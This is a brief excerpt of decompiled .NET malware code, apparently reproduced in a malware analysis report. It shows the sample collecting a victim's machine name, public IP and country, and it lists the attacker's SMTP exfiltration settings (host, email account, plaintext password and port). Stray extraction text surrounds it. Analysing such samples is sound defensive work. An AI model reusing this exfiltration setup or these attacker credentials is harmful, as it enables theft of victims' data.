 main_cls X
2375
2376 // Token: 0x04000023 RID: 35
2377 private static string string_basic_infor = Conversions.ToString(Operators.ConcatenateObject
(Operators.ConcatenateObject(" \r\n\r\nPC Name:" + Environment.MachineName,
Operators.AddObject("\r\nDate and Time: ", main_cls.smethod_date_str())),
Operators.AddObject(Operators.AddObject(Operators.AddObject(Operators.AddObject
(Operators.AddObject("\r\nClient IP: ", main_cls.smethod_obtain_public_ip()), "\r\n"),
"Country Name: "), main_cls.smethod_obtain_country()), "\r\n")));
2378
2379 // Token: 0x04000024 RID: 36
2380 private static string string_attacker_email_addr = "@budgetn.shop";
2381
2382 // Token: 0x04000025 RID: 37
2383 private static string string_attacker_email_passwd = "Q?fZ+Z=-tbRN";
2384
2385 // Token: 0x04000026 RID: 38
2386 private static string string_email_host = "budgetn.shop";
2387
2388 // Token: 0x04000027 RID: 39
2389 private static string string_email_addr = "@budgetn.shop";
2390
2391 // Token: 0x04000028 RID: 40
2392 private static string string_SMTP_port = "587";
2393
2394 // Token: 0x04000029 RID: 41
91 %